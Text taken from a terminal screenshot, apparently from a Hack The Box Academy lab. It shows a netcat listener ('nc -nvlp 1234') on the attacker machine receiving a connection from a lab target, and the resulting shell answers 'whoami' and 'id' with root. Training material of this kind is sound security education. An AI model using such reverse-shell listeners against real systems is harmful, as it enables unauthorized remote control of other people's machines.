 Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-h53xzu4xok]─[~]
└──╼ [★]$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.15.192] from (UNKNOWN) [10.129.80.105] 54674
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)